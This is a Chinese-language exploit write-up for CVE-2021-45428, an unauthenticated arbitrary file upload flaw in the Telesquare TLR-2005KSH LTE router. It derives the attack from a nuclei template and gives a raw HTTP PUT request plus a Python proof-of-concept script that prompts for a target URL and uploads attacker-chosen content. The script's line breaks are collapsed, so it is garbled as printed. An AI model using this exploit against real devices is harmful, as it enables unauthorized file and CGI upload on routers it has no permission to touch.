0x01 简介

Telesquare Tlr-2005Ksh是韩国Telesquare公司的一款 Sk 电讯 Lte 路由器

0x02 漏洞概述

Telesquare TLR-2005KSH存在访问控制错误漏洞,攻击者可利用该漏洞上传任意文件,包括HTML和CGI格式。

0x03 漏洞复现

其实这个漏洞很水,主要是教大家遇到github中一些存在yaml漏洞文档信息该如何分析出payload

根据github提供的yaml信息,具体可以分析出payload,环境的话参考下方github文章中有。

https://github.com/osamatest1/callsign.com-29697/blob/0ae6ba5f017b3e1bdca9f6fd7398e404235f87f2/nuclei-templates/cves/2021/CVE-2021-45428.yaml

第一步首先请求了一个随机的txt文件,大概率是不会存在的。所以返回404,而在第二步使用PUT方式传了一个txt文件,并在第三步再次重复第一步的步骤,来判断该txt是否上传成功。



所以直接使用burp发包利用即可

PUT /1.txt HTTP/1.1Host: IPContent-Length: 12123132132231

在初次使用的时候,如若不写内容,状态码会返回201

0x05 Python POC编写

代码如下:3-5行用来接收用户输入的URL,文件名,内容。而7-8行,就是在上方github中的一次get请求,判断文件是否存在,当为404也就是不存在的时候,直接put上传,稍后看put的状态码是否为200,如果为200则进行请求上传的文件即可

import requestsUrl = input("请输入对方的URL:")MyFile = input("请输入要上传的文件名:")Mydata = input("请输入要上传的文件内容:")url = Url+"/"+MyFilestr_code = requests.get(url).status_codeif str_code == 404:print("暂时无文件----可以上传")codes = requests.put(url,data=Mydata).status_codeif codes==200:res = requests.get(url).textprint(res)